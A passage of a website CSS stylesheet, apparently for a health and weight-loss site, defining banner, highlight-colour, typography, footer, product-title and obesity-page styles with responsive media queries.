    display: block;
    position: absolute;
    left: 0;
    top: 60%;
    width: 0%;
    height: 3px;
    background: #000;
    transform: translateY(-50%);
    transition: all 0.5s ease-in-out 0.75s;
}

.banner span.im-anim::before {
    width: 0%;
}

.banner.is-selected span.im-anim::before {
    width: 100%;
}

.banner-text h3 span {
    display: inline-block;
    vertical-align: middle;
}

.optional{
    display: none;
    visibility: hidden;
}

p.lead,
a.lead {
    font-size: 1em;
}

p {
    line-height: 1.46;
    font-size: 1.2em;
    color: #000;
}

.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 400;
    font-size: 15px;
    color: #000;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #000;
}

.button1 {
    background: #ffe36c !important;
    color: #000;
    margin-top: 25px;
    font-size: 18px;
}

.banner h1 {
    font-size: 3em;
}

.banner h2 {
    font-weight: 800;
    line-height: 1.24;
}

.banner h3 {
    font-weight: 800;
    line-height: 1.24;
    font-size: 1.9em;
    display: inline;
    /*background: #fff;*/
}

.banner-text {
    position: relative;
}

.banner-text:before {
    position: absolute;
    width: 100%;
    height: 100%;
    border: 2px solid #fdf8f8;
    content: "";
    border-radius: 50%;
    top: 6px;
    left: 10px;
}

.banner .banner-btn {
    color: #000;
    padding: 5px 40px;
}

.banner-text h3 {
    position: relative;
    display: block;
    color: #000;
    font-weight: 800;
}


/*.banner-text h3 span {
    background-image: url(https://possible.in/wp-content/uploads/2020/10/blank-possible.png);
    width: 127px;
    height: 25px;
    display: inline-block;
    background-position: center center;
    background-repeat: no-repeat;
    z-index: 9999;
    position: relative;
}*/

.banner .middle-btn {
    border-radius: 89px;
    padding: 3px 30px 0px 30px;
    background: #fff;
    border: none;
    color: #000;
    font-size: 1.2em;
}

.book-free {}

.button.is-outline {
    border: 2px solid #ffe36c;
}

.percentage {
    font-weight: 600;
}

.title-case {
    font-size: 45px;
    font-weight: 800;
}

.title-case span {
    background-image: url(https://possible.in/wp-content/uploads/2020/10/possible-1.png);
    width: 182px;
    height: 38px;
    display: inline-block;
    background-position: center center;
    background-repeat: no-repeat;
    z-index: 9999;
    position: relative;
}

.people {
    background: none !important;
}

.people .overlay {
    background-color: rgb(0 0 0 / 0%);
}

#banner-875415219 .overlay {
    background-color: rgb(0 0 0 / 0%) !important;
}

.overlay {
    background-color: rgb(0 0 0 / 0%);
}

.banner .people-btn {
    background: #fff !important;
}

.people-btn span {
    color: #000 !important;
}


/* .box-text-inner {
    padding: 10px 20px;
}

.box-text-inner .start-btn {} */

.except-inner {
    border-radius: 6px;
}

.except-icon {
    top: -38px;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 10px;
}

.orange-bg {
    display: block;
}

.orange-bg .bg-fill {
    background-position: top center !important;
}

.people .overlay {
    background-color: rgb(0 0 0 / 0%) !important;
}

.challenge {
    margin-top: -63px !important;
}

.pic-right {
    z-index: 9;
}

.green-bg {
    margin-top: -200px;
    padding-top: 85px !important;
    padding-bottom: 185px !important;
    position: relative;
}

.icons-position {
    position: absolute;
    top: 135px;
    left: 0px;
    right: 0px;
    bottom: 0px;
}

.start-title .weight {
    background: #ffe36c;
    width: auto;
    height: auto;
}

.start-title {
    color: #000;
    font-size: 42px;
    font-weight: 800;
    line-height: normal;
    text-align: center;
    position: relative;
}

.start-title span {
    width: 177px;
    height: 36px;
    background-image: url(https://possible.in/wp-content/uploads/2020/10/black-possible.png);
    display: inline-block;
    background-repeat: no-repeat;
}

.start-title .impossible {
    width: 186px;
    height: 36px;
    background-image: url(https://possible.in/wp-content/uploads/2020/10/green-possible.png);
    display: inline-block;
    background-repeat: no-repeat;
}

.start-title-1 {
    color: #000;
    font-size: 44px;
    font-weight: 800;
    line-height: normal;
    position: relative;
    white-space: nowrap;
}

.start-title-1 .join-bg {
    white-space: nowrap;
    background: #fff;
}

.people-are {
    white-space: nowrap;
    background: #fffdfd;
    display: inline;
    font-size: 2.3em !important;
}

.people-are span {
    width: 181px;
    height: 43px;
    background-image: url(https://possible.in/wp-content/uploads/2020/10/black-possible.png);
    display: inline-block;
    background-repeat: no-repeat;
    background-position: bottom center;
}

.diet {
    color: #000;
    font-size: 43px;
    font-weight: 800;
    line-height: normal;
    text-align: center;
    position: relative;
}

.diet span {
    background: #ffe36c;
}

.health {
    color: #000;
    font-size: 45px;
    font-weight: 800;
    line-height: 40px;
    text-align: center;
    position: relative;
}

.health span {
    background: #bfed83;
}

.range {
    color: #000;
    font-size: 45px;
    font-weight: 800;
    line-height: 40px;
    text-align: center;
    position: relative;
}

.range span {
    background: #97dcff;
}

.start-title-1 span {}

.start-title-1:before {
    bottom: 0;
    background: #fff;
    content: "";
    width: 44%;
    z-index: -1;
    left: 32%;
    right: 0;
    top: 0;
}

.start-title-1:nth-child(2):before {
    display: none;
}

.award {
    font-size: 1em;
}

.download {
    margin-top: 110px;
}

.yellow-bg {
    position: absolute;
    top: 58%;
    left: 0;
    right: 0;
    width: 80%;
    z-index: 9;
    margin: auto;
}

.bounce-back-right {
    margin-top: 116px;
}

.footer-custom {
    display: block;
    background: #000;
    color: #fff;
}

.footer-custom .row {
    color: #fff;
    max-width: 1423px !important;
}

.footer-custom .row .col {
    max-width: 20% !important;
    flex-basis: 20% !important;
}

.footer-custom .row .textwidget a {
    color: #bbb;
}

.notify {
    color: #fff;
}

.notify p {
    color: #fff;
}

.notify input[type='email'] {
    box-sizing: border-box;
    border: 0px solid #ddd;
    padding: 0.1em .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 20px;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background-color: #383838;
    color: #FFF;
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    transition: color .3s, border .3s, background .3s, opacity .3s;
}

.notify button {
    background: #98f4bd;
    float: right;
    border-radius: 19px;
    position: absolute;
    right: -1px;
    color: #000;
}

.foot-social {
    display: inline-block;
}

.foot-social p {
    color: #fff;
}

.absolute-footer .foot-bottom {
    max-width: 1410px !important;
    color: #fff;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.absolute-footer .foot-bottom:after {
    display: none;
}

.absolute-footer {
    background-color: #000000;
    border-top: 0.1px solid #fff;
}

.footer-custom .row .textwidget a {
    font-size: 14px;
}

.payment-icons .payment-icon {
    background-color: rgb(255 255 255 / 70%);
}

.range-product {
    max-width: 8%;
    flex-basis: 8%;
}

.super-prdct {
    max-width: 19.667%;
    flex-basis: 19.667%;
}

.button.icon {
    background: #ffe36c;
}

.button.icon:hover {
    background-color: #000 !important;
    transition: all 0.3s;
}

.jump-section-main {
    padding: 100px 0px;
}

.jump-left {}

.jump {}

.jump-text {
    font-size: 40px;
    font-weight: 800;
}

.jump-text span {
    width: 100px;
    height: 40px;
    background: #dcbbff;
    ;
    font-size: 40px;
    font-weight: 800;
}

.button1 {
    background: #000;
}

.banner .middle-btn {
    border-radius: 89px;
    padding: 3px 30px 0px 30px;
    background: #fff;
    border: none !important;
    color: #000 !important;
}

h1,
h2,
h3,
h4,
h5,
h6,
.heading-font,
.banner h1,
.banner h2 {
    color: #000;
}

#banner-241921790 .overlay {
    background-color: rgba(0, 0, 0, 0) ! important;
}

.dark h1,
.dark h2 {
    color: #000 !important;
}

.dark p {
    color: #000 !important;
}

.pic-right {
    z-index: 9;
}

.people-btn {}

.numbers {
    display: none;
}

.foot-right {
    display: inline-block;
}

.cart-icon strong {
    border-color: #0d0d0d !important;
}

.cart-icon strong::after {
    border-color: #0d0d0d !important;
}


/* second-page*/

.banner-title {}

.banner-title h1 {
    line-height: 56px;
}

.banner-title h1 span {
    background: #f9c1c2;
}

.under-banner p {
    margin: auto;
    padding: 0px 165px;
}

.col.carousel-icons {
    padding: 0px 5px;
}

.secondary-title h1 span {
    background: #dcbbff;
}


/*.box-text p
{
    background: #f5c1a8 !important;
    color: #000000 !important;
    padding: 15px 25px !important;
    display: inline !important;
    border-radius: 30px;
    font-weight: 700;
}
*/


/* .blog-post-inner
{
    padding: 10px 33px;
}

.blog-post-inner .is-large
{
    font-size: 1em;
    line-height: 1.7;
    font-weight:600;
} */

.box-blog-post .is-divider {
    margin-top: 2.5em !important;
}

.inner-blog {
    padding: 0px 0px 60px;
}

.inner-blog .box {
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    border-radius: 8px;
}

.dark h4 {
    color: #000;
}

.box-blog-post .is-divider {
    display: none;
}


/* .text-center .button:last-of-type
{
    margin-right: 0 !important;
    padding: 10px 45px;
    border-radius: 99px;
    margin: 30px 0;
    background:#f5c1a8;
    border: none;
    color: #000;

} */

@media only screen and (max-width:1280px) {
    .start-title {
        font-size: 38px !important;
    }

    .banner h1 {
        font-size: 2.8em;
    }

    .diet {
        line-height: 60px;
        font-size: 40px;
    }

    .start-title {
        font-size: 38px;
    }

    .col+.col .col-inner {
        margin: 0;
    }

    .yo-yo {
        padding: 50px 0px 0px;
    }

    .range-product {
        max-width: 0%;
        flex-basis: 0%;
    }

    .super-prdct {
        max-width: 20.667%;
        flex-basis: 20.667%;
    }

    .start-title-1 {
        font-size: 35px !important;
    }

    .footer-custom .row .col {
        max-width: 18% !important;
        flex-basis: 18% !important;
    }

    .start-title-1:before {
        bottom: 0;
        background: #fff;
        content: "";
        max-width: 58%;
        width: 50%;
        z-index: -1;
        left: 43%;
        right: 0;
        height: 55px;
    }

    .orange-bg .col-inner>.img:not(:last-child) {
        margin-bottom: 0 !important;
    }
}

@media only screen and (max-width:1024px) {
    #text-box .text-box {
        width: 39%;
    }

    .lg-x100 {
        right: 10%;
    }

    .res-text {
        font-size: 13px;
    }

    #banner .banner {
        padding-top: 190px;
    }

    p.lead,
    a.lead {
        margin: 0;
    }

    .start-title {
        font-size: 33px !important;
    }

    .jump-text {
        font-size: 38px !important;
        line-height: normal;
    }

    .green-bg {
        padding-bottom: 79px !important;
    }

    .except-inner {
        border-radius: 6px;
        max-width: 40%;
        flex-basis: 40%;
    }

    .icons-position {
        position: unset !important;
    }

    .bounce-back-main {
        max-width: 100% !important;
        display: block;
    }

    .bounce-back-left {
        max-width: 50%;
        flex-basis: 50%;
        margin: auto;
    }

    .bounce-back-right {
        max-width: 50%;
        flex-basis: 50%;
        margin: 0 auto;
    }

    .bounce-back-right .col-inner {
        margin: 0;
    }

    .download {
        margin-top: 0 !important;
    }

    .bounce-back-right {
        margin-top: 0 !important;
    }
}

@media only screen and (max-width:960px) {
    .book-free {
        width: 28% !important;
    }

    .book-free .text {
        font-size: 85%;
    }

    .start-title {
        font-size: 29px !important;
    }

    .jump-section-main {
        padding-top: 70px !important;
    }

    .jump-text span {
        font-size: 36px;
    }

    .jump-text {
        font-size: 36px !important;
    }

    p {
        line-height: 1.46;
        font-size: 1em;
        color: #000;
    }

    .people {
        padding-top: 400px !important;
    }
}

@media only screen and (max-width:768px) {
    .jump-section-inner {
        display: block;
        width: 100%;
        flex-flow: none;
        text-align: center !important;
    }

    .except-inner .medium-8 {
        max-width: none !important;
        -ms-flex-preferred-size: none;
        flex-basis: 100%;
    }

    .jump-section-inner .jump-left {
        max-width: 100%;
        width: 100%;
        padding: 0;
    }

    .jump-section-inner .jump-left .col-inner {
        padding: 0 !important;
    }

    .jump-section-inner .jump {
        margin: auto;
        max-width: 51%;
    }

    .jump-text {
        text-align: center !important;
    }

    /*     .text-left {
        text-align: center;
    } */
    p {
        font-size: 1.4em;
    }
}

@media only screen and (max-width:767px) {
    .banner-title .text {
        background: none !important;
    }

    .text-box .text {}

    span.im-anim::before {
        height: 1px;
    }

    .banner .banner-btn {
        color: #000;
        padding: 10px 10px !important;
        margin: 0 !important;
    }

    .button {
        font-size: 1em;
    }

    .text {
        font-size: 57%;
    }

    .text-inner h3 {
        margin: 10px 0px;
    }

    .text-inner h3 img {
        width: 25% !important;
        vertical-align: baseline;
    }

    .text-inner h3 img:nth-child(2) {
        width: 24% !important;
        vertical-align: middle !important;
    }

    .text-inner h3 img:nth-child(3) {
        width: 24% !important;
        vertical-align: middle !important;
    }

    .title-case {
        font-size: 39px !important;
        font-weight: 800;
    }

    p.lead {
        font-size: 1em !important;
    }

    p {
        line-height: 1.46;
        font-size: 1.1em;
    }

    .start-title strong img {
        width: 30%;
        vertical-align: baseline;
    }

    .banner-right {
        padding: 0px 10px;
    }

    .book-free {
        width: 45% !important;
    }

    .people-are {
        display: inline;
    }

    .text-left {
        text-align: left;
    }

    .jump-section .text-left {
        text-align: center;
    }

    .jump-text span {
        font-size: 22px !important;
    }

    .jump-text {
        font-size: 22px !important;
    }

    .green-bg {
        margin-top: -200px;
        padding-top: 85px !important;
        padding-bottom: 445px !important;
        position: relative;
    }

    .download {
        margin-top: 153px !important;
    }

    .icons-position {
        position: absolute !important;
        top: 180px !important;
        left: 0px;
        right: 0px;
        bottom: 0px;
    }

    .except-icon p {
        font-size: 14px !important;
    }

    .except-inner {
        border-radius: 6px;
        max-width: 50%;
        flex-basis: 50%;
    }

    .except-inner .col-inner {
        padding: 0 !important;
        height: 100%;
    }

    /*  .box-text-inner
    {
        padding:10px 18px !important;
    }
    .box-text-inner p
    {
        font-size:1em !important;
    } */
    .banner h2 {
        font-size: 2.7em;
    }

    .people-are {
        position: relative;
        font-size: 34px !important;
    }

    .people {
        padding-top: 565px !important;
    }

    .bounce-back-right {
        max-width: 94%;
        margin: auto;
    }

    .bounce-back-right .col-inner {
        padding: 25px 0px 0px 0px !important;
    }

    .bounce-back-right .start-title {
        font-size: 23px !important;
    }

    .bounce-back-left {
        max-width: 90%;
        margin: auto;
    }

    .health {
        color: #000;
        font-size: 31px;
        font-weight: 800;
        line-height: 31px;
        text-align: center;
        position: relative;
    }

    .start-title-1 {
        color: #000;
        font-size: 31px;
        font-weight: 800;
        line-height: normal;
        white-space: normal;
    }

    .join-bg img {
        max-width: 39%;
    }

    .range {
        font-size: 25px;
    }

    .super-prdct {
        max-width: 45.667%;
        flex-basis: 45.667%;
    }

    .numbers {
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .numbers h2 {
        width: 50%;
        font-weight: 600 !important;
    }

    .numbers p {
        width: 60%;
        text-align: left;
    }

    .main-percent {
        display: none !important;
    }

    .numbers h2:nth-child(2) {
        text-align: left !important;
    }

    .challenge {
        display: none;
    }

    .award {
        font-size: 14px;
    }

    .orange-bg .col-inner {
        padding: 0px 0px;
        text-align: center;
    }

    .orange-bg {
        margin: 160px 0px 0px 0px;
    }

    .orange-bg .start-title-1 {
        font-size: 28px !important;
    }

    .orange-bg p {
        font-size: 1em !important;
    }

    .orange-bg .col-inner {
        /*margin: 0px -3px !important;*/
    }

    .yo-yo {
        padding: 0;
    }

    .footer-custom .row {
        color: #fff;
        max-width: auto !important;
        width: auto !important;
    }

    .footer-custom .row .col {
        max-width: 50% !important;
        flex-basis: 50% !important;
        text-align: left;
    }

    .footer-custom .row .widget_custom_html {
        max-width: 100% !important;
        flex-basis: 100% !important;
        width: 100% !important;
    }

    .absolute-footer .foot-bottom {
        flex-direction: column;
    }

    .banner-title h1 {
        line-height: normal;
        font-size: 3.2em;
    }

    .banner-title h1 span {
        background: #f9c1c2;
        font-size: 0.9em;
    }

    .under-banner p {
        padding: 0;
        margin: auto;
    }

    .col.carousel-icons {
        padding: 0px 5px;
    }

    .possible-product-listing .product-title {
        min-height: 2.173rem !important;
    }
}


/*@media only screen and (max-width:375px)
{
     p
    {
        line-height: 1.46;
        font-size: 0.9em;
    }


 .book-free
    {
      width: 45% !important;
   }

 .jump-text span, .jump-text
    {
        font-size:30px;
    }

 .green-bg
    {
        margin-top: -200px;
        padding-top: 85px !important;
        padding-bottom: 445px !important;
        position: relative;
  }
  .download
    {
      margin-top: 153px !important;
    }

.icons-position
    {
        position: absolute !important;
        top: 230px !important;
        left: 0px;
        right: 0px;
        bottom: 0px;
    }
 .except-icon p
    {
        font-size:12px !important;
        line-height: 22px !important;

    }
 .except-inner
    {
    border-radius: 6px;
    max-width: 50%;
    flex-basis: 50%;
    font-size: 12px !important;
   }
 .except-inner .col-inner
    {
        padding:0!important;
    }
 .banner h2
    {
      font-size: 2.7em;
    }
.people-are
    {
        position: relative;
        font-size: 34px !important;
    }
 .people
    {
       padding-top: 510px !important;
    }
 .bounce-back-right
    {
        max-width: 94%;
        margin:auto;
    }
 .bounce-back-left
    {
        max-width: 90%;
        margin: auto;
   }
 .start-title, .health
    {
      font-size: 25px !important;
   }
 .range
    {
        font-size: 34px;
    }
 .super-prdct
    {
        max-width: 45.667%;
        flex-basis: 45.667%;
    }
    .numbers
    {
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;

    }
    .numbers h2
    {
        width:50%;
        font-weight:600 !important;
    }
    .numbers p
    {
        width:60%;
        text-align: left;
    }
    .main-percent
    {
        display:none;
    }
    .numbers h2:nth-child(2)
    {
        text-align:left !important;
    }
    .challenge
    {
        display:none;
    }

    .orange-bg
    {
        margin: 160px 0px 0px;

    }
    .orange-bg .col-inner
    {

    }
    .start-title
    {
      font-size: 25px!important;
    }
}
*/


/* ==================================================================
1.0 Common Styles
================================================================== */


/* .col {
    padding-bottom: 0;
} */

.mt-1 {
    margin-top: 1em !important;
}

.mb-0 {
    margin-bottom: 0 !important;
}


/* Highlight Background */

.highlight {
    display: inline-block;
    position: relative;
}

.highlight::before {
    content: '';
    position: absolute;
    display: block;
    left: -1%;
    top: 0;
    width: 102%;
    height: 100%;
    background: #FFF;
}

.highlight>span {
    position: relative;
}

.highlight.cupid::before {
    left: -2%;
    top: 10%;
    width: 104%;
    height: 92%;
    background: #f9c1c2;
}

.highlight.shocking::before {
    background: #e085b8;
}

.highlight.azalea::before {
    background: #f9d1e3;
}

.highlight.geraldine::before {
    background: #f8a483;
}

.highlight.magic-mint::before {
    background: #98f4bd;
}

.highlight.caper::before {
    background: #d7e7a5;
}

.highlight.geraldine::before {
    background: #F8A483;
}

.highlight.texas::before {
    background: #f9ee95;
}

.highlight.sulu::before {
    background: #bfed83;
}

.highlight.kournikova::before {
    background: #FFE36C;
}

.highlight.malibu::before {
    background: #7ad2f2;
}

.highlight.fountain-blue::before {
    background: #5AC4C0;
}

.highlight.lavender-gray::before {
    background: #d4c4df;
}

.highlight.surf-crest::before {
    background: #c9e5ca;
}

.highlight.apricot-beach::before {
    background: #F9BCBD;
}

.highlight.bright-sun::before {
    background: #FED139;
}

.highlight.sundown::before {
    left: -2%;
    top: 8%;
    width: 104%;
    height: 80%;
    background: #FEA7B8;
}

.highlight.mauve::before {
    background: #dcbbff;
}

.highlight.manhattan::before {
    background: #F5C1A9;
}


/* Main Title */

.pos-main-title,
.product-main .product-title {
    font-size: 2.8125em;
    line-height: 1.21;
    font-weight: 900;
}

.pos-main-title.default {
    color: #080808 !important;
}

/*decrease the font size of product title in shop*/
.font-22 {
    font-size: 22px !important;
}

.banner .pos-main-title.milky {
    color: #FFF !important;
}

.pos-main-title img {
    vertical-align: baseline;
    /* Align Possible logo to the main title text */
}


/* Super Main Title */

.pos-super-main-title {
    font-size: 3.125em;
    font-weight: 900;
    line-height: 0.76;
}

.pos-super-main-title.shocking {
    color: #e085b8;
}


/* Variant Main Title */
/*.woo-variation-raw-select{
    display: none !important;
}
*/
/*.woocommerce-product-rating {
    visibility: visible;
    position: relative;
    float: right;
    margin-right: 15px;
}*/
.cumulative-rating::before {
    display: none;
}
 .stars-outer {
      display: inline-block;
      position: relative;
      color: lightgray;
    }
    .stars-outer::before {
      content: "\2606 \2606 \2606 \2606 \2606";
    }

    .stars-inner {
      position: absolute;
      top: 0;
      left: 0;
      white-space: nowrap;
      overflow: hidden;
    }

    .stars-inner::before {
      content: "\2605 \2605 \2605 \2605 \2605";
      color: #f8ce0b;
    }

.woocommerce-product-rating {
    visibility: visible;
    position: relative;
    float: right;
    margin-right: 15px;
}

.pos-var-1-main-title {
    color: #080808;
    font-size: 2.5em;
    line-height: 1.275em;
    font-weight: 600;
}

.pos-var-2-main-title {
    color: #080808;
    font-size: 2.5em;
    line-height: 1.275em;
    font-weight: 600;
}

.pos-var-3-main-title {
    color: #080808;
    font-size: 2.5em;
    line-height: 1.325;
    font-weight: 900;
}

@media only screen and (max-width:1407px) {

    .pos-main-title,
    .product-main .product-title {
        font-size: 2.47em;
    }

    .pos-super-main-title {
        font-size: 2.75em;
    }

    .pos-var-3-main-title {
        font-size: 2.25em;
    }
}

@media only screen and (max-width:1215px) {

    .pos-main-title,
    .product-main .product-title {
        font-size: 2.14em;
    }

    .pos-super-main-title {
        font-size: 2.37em;
    }

    .pos-var-3-main-title {
        font-size: 2em;
    }
}

@media only screen and (max-width:1023px) {

    .pos-main-title,
    .product-main .product-title {
        font-size: 1.8em;
    }

    .pos-super-main-title {
        font-size: 2em;
    }

    .pos-var-3-main-title {
        font-size: 1.75em;
    }

    .pos-var-2-main-title {
        font-size: 1.75em;
    }
}

@media only screen and (max-width:767px) {

    .pos-main-title,
    .product-main .product-title {
        font-size: 2.12em;
    }

    /*
  .pos-main-title img {
    height: 0.625em;
    width: auto !important;
  } */
    .pos-super-main-title {
        font-size: 1.5em;
    }

    .pos-var-3-main-title {
        font-size: 1.5em;
    }
}

/*Store notice text*/
.demo_store{
    font-size: 14px !important;
    padding: 6px 10px !important;
}

/*.possible-product-listing p{
    display: none !important;
}*/
#breadcrumbs a{
    color:#007185 !important;
}

.product-title{
        margin-top: 20px;
    }
@media only screen and (max-width:849px) {
    .product-title{
        font-size: 15px !important;
        font-weight: 500;
        margin-top: 5px;
    }
    .container .product-title .productTopTitle{
        font-weight: bold;
    }
}


/* Main content */

.pos-main-content {
    color: #080808;
    font-size: 1.375em;
    line-height: 1.36;
}

@media only screen and (max-width:1407px) {
    .pos-main-content {
        font-size: 1.25em;
    }
}

@media only screen and (max-width:1215px) {
    /*  .pos-main-content {
        font-size: 1em;
    } */
}

.pos-sub-main-content {
    color: #080808;
    font-size: 1.125em;
    line-height: 1.67;
}

.semibold {
    font-weight: 700;
}


/* Additional Main content */

.pos-additional-main-content {
    color: #080808;
    font-size: 1.5625em;
    line-height: 1.2;
    font-weight: 600;
}

.pos-additional-main-content.regular {
    font-weight: 400;
}

.pos-additional-main-content .bolden {
    font-size: 1.4em;
    line-height: 0.97;
    font-weight: 700;
}


/* Super Main content */

.pos-super-main-content {
    color: #080808;
    font-size: 1.875em;
    line-height: 0.52;
}

.button.pos-book-button {
    color: #080808 !important;
    font-size: 1em;
    background: #ffe36c !important;
    padding: 0.75em 2.625em !important;
}

.button.pos-book-button.milky {
    background: #FFF !important;
}

.button.pos-book-button.is-outline {
    background: transparent !important;
    border-color: #ffe36c !important;
}

.button.pos-book-button.is-outline:hover {
    background: #ffe36c !important;
}

@media only screen and (max-width:1407px) {
    .pos-super-main-content {
        font-size: 1.65em;
    }

    .pos-additional-main-content {
        font-size: 1.37em;
    }
}

@media only screen and (max-width:1215px) {
    .pos-super-main-content {
        font-size: 1.4em;
    }

    .pos-additional-main-content {
        font-size: 1.19em;
    }
}

@media only screen and (max-width:1023px) {
    .button.pos-book-button {
        font-size: 1em;
        white-space: nowrap;
        padding: 0.35em 1.625em !important;
    }

    .pos-super-main-content {
        font-size: 1.23em;
    }

    .pos-additional-main-content {
        font-size: 1em;
    }
}

.button.pos-book-button span {
    font-size: 1.125em;
    font-weight: 600;
    letter-spacing: 0.025em;
}

img.vbase {
    vertical-align: baseline;
}


/* ==================================================================
2.0 Homepage Hero Slider / Page Hero Image
================================================================== */


/* Hero Banner Main Title */

.banner .pos-main-title {
    color: #080808 !important;
    font-size: 2.8125em;
    line-height: 1.21;
    font-weight: 900;
}

.banner .pos-main-title.light {
    color: #FFF !important;
}


/* Hero Banner Sub Title */

.banner .text-inner h3.pos-sub-title {
    display: block;
    margin-top: 1em;
    color: #080808 !important;
    font-size: 1.9em;
    line-height: normal;
    font-weight: 900;
}

.banner .text-inner h3.pos-sub-title img {
    vertical-align: baseline !important;
    height: 0.82em !important;
    width: auto !important;
    max-width: none !important;
    transform: translate3d(0, 0, 0);
}


/* Banner White border Circle */

.banner .text-box-circle>div::before {
    content: '';
    position: absolute;
    left: 2%;
    top: 1%;
    width: 100%;
    height: 100%;
    border-radius: 100%;
    border: 1px solid #FFF;
}

@media only screen and (max-width:767px) {
    .banner .pos-main-title {
        font-size: 1.875em;
    }

    .banner .text-inner h3.pos-sub-title {
        font-size: 1.5625em;
    }
}


/* ==================================================================
3.0 Obesity Page
================================================================== */

#wrapper,
#main {
    background: #FFF;
}

.page-template .hero-banner {
    min-height: 34vw;
}

.banner .button.kournikova {
    background: #ffe36c !important;
    color: #080808 !important;
    font-size: 1.125em;
    letter-spacing: 0.025em;
    font-weight: 600 !important;
}

.obesity-azalea {
    background: #f9d1e3;
    padding: 3.1875em 0;
    border-radius: 0.5em;
}

@media only screen and (max-width:767px) {
    .page-template .hero-banner {
        min-height: 97vw;
    }

    .obesity-azalea {
        border-radius: 0;
    }
}

.obesity-azalea .button:last-of-type {
    margin-bottom: 0;
}

.obesity-azalea .pos-main-content {
    max-width: 34em;
    margin: 0 auto;
}

.accordion .toggle {
    top: 1.325em;
    left: auto;
    right: 0;
    margin-right: 1em;
}

.accordion .active .toggle {
    top: 0.875em;
}

.accordion-item {
    padding: 0.75em 0;
}

.accordion-title {
    font-size: 100%;
    border: 0 !important;
    border-radius: 0.325em;
    background: #FFF;
    padding: 1.5em 2.5em;
    box-shadow: 0px 0px 15.04px 0.96px rgba(1, 1, 1, 0.06);
}

.accordion-title>span {
    color: #080808;
    font-size: 1.375em;
    line-height: 1.36;
    font-weight: 600 !important;
}

.enrol-banner {
    overflow: hidden;
    background: #c8b2d6;
    border-radius: 0.325em;
}

.cancellation-banner {
    overflow: hidden;
    background: url("https://possible.in/wp-content/uploads/2020/11/enrol-right-top.png") no-repeat right top #97dcff;
    /*  background: #97dcff; */
    border-radius: 0.325em;
    padding-top: 8em;
}

.value-for-money .video-fit {
    border-radius: 1em;
    margin-top: 2em;
}

.cancellation-policy {
    margin-top: -11.5em;
    z-index: 0;
}

@media only screen and (max-width:767px) {
    .accordion-title {
        font-size: 70%;
    }
}


/* Info icon boxes */

.pos-info-icon-box-wrapper .col-inner {
    min-height: 16em;
    background: none transparent;
    border-radius: 0.325em;
}


/* .obesity-programs .pos-sub-main-content {
    max-width: 21.2em;
    padding-bottom: 1em;
    margin: 0 auto;
} */

.pos-info-icon-box-wrapper .pos-sub-main-content {
    padding: 1em;
}

.pos-info-icon-boxes .featured-box {
    position: relative;
    margin: 0 auto;
}

.pos-info-icon-boxes .featured-box>div {
    position: relative;
    z-index: 1;
}

.pos-info-icon-boxes .pos-info-icon-box-wrapper .col-inner::before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 3.3125em;
    width: 100%;
    height: calc(100% - 1.65625em);
    background: #ffffff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    z-index: 0;
    border-radius: 0.325em;
}

.pos-info-icon-boxes .pos-sub-main-content .pos-headline {
    display: block;
    font-weight: 600;
}

@media only screen and (max-width:767px) {
    .pos-info-icon-boxes .pos-sub-main-content br {
        display: none;
    }
}


/* Info Cards */

.pos-info-cards .pos-main-content {
    margin-bottom: 0;
    margin: 0 auto;
}

.info-cards-wrapper .col-inner {
    min-height: 12.75em;
    display: flex;
    align-items: center;
    background: lightgray;
    border-radius: 0.325em;
}

.col-cape-honey .col-inner {
    background: url("https://possible.in/wp-content/uploads/2020/10/cape-honey-pattern.png") no-repeat left top #FEECB3;
    background-size: contain;
}

.col-cupid .col-inner {
    background: url("https://possible.in/wp-content/uploads/2020/10/cupid-pattern.png") repeat-y center center #f9c1c2;
    background-size: 100% auto;
}

.col-manhattan .col-inner {
    background: url("https://possible.in/wp-content/uploads/2020/10/manhattan-pattern.png") repeat-y center center #f5c1a8;
    background-size: 100% auto;
}

.col-surf-crest .col-inner {
    background: url("https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png") repeat-y center center #c9e5ca;
    background-size: 100% auto;
}

.obesity-save-money .pos-sub-main-content {
    max-width: 22em;
}

.pos-image-text-box .box-image img {
    border-top-left-radius: 0.5em;
    border-top-right-radius: 0.5em;
}

.pos-image-text-box .box-text {
    padding-bottom: 0.7em;
}

.pos-image-text-box .box-text p {
    font-weight: 600;
}

.pos-image-text-box .box-default {
    border-radius: 0.5em;
}

.box-lavender-gray {
    background-color: #d4c4df;
}

.box-cape-honey {
    background-color: #FEECB3;
}

.box-azalea {
    background-color: #F9D1E3;
}

.box-surf-crest {
    background-color: #c9e5ca;
}

.success-rate-bg {
    position: relative;
}

.success-rate-bg::before {
    content: '';
    display: block;
    position: absolute;
    top: 10%;
    left: 0;
    right: 0;
    margin: auto;
    width: 90%;
    height: 90%;
    background: url("https://possible.in/wp-content/uploads/2021/01/success-rate-pattern.png") no-repeat center center #ffc2c2;
    background-size: 100% auto;
    border-radius: 0.5em;
}

@media only screen and (max-width:767px) {
    .success-rate-bg {
        padding-top: 2em;
    }

    .success-rate-bg img {
        margin-top: 2em;
        width: 60vw;
    }

    .success-rate-bg::before {
        top: 0;
        width: 100%;
        height: 100%;
        border-radius: 0;
        background-size: 200% auto;
        background-repeat: repeat-y;
    }
}

.pos-headline-big {
    display: block;
    font-size: 1.22em;
    font-weight: 600;
}

.carousel-image-box .box-image img {
    border-top-left-radius: 0.325em;
    border-top-right-radius: 0.325em;
}

.carousel-image-box .col-inner {
    background: #FFF;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    border-radius: 0.325em;
}

.obesity-super-foods::before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 75%;
    background: #98f4bd;
}

.obesity-customers .pos-sub-main-content {
    max-width: 16em;
    margin: 0 auto;
}

.obesity-customers .pos-headline-big {
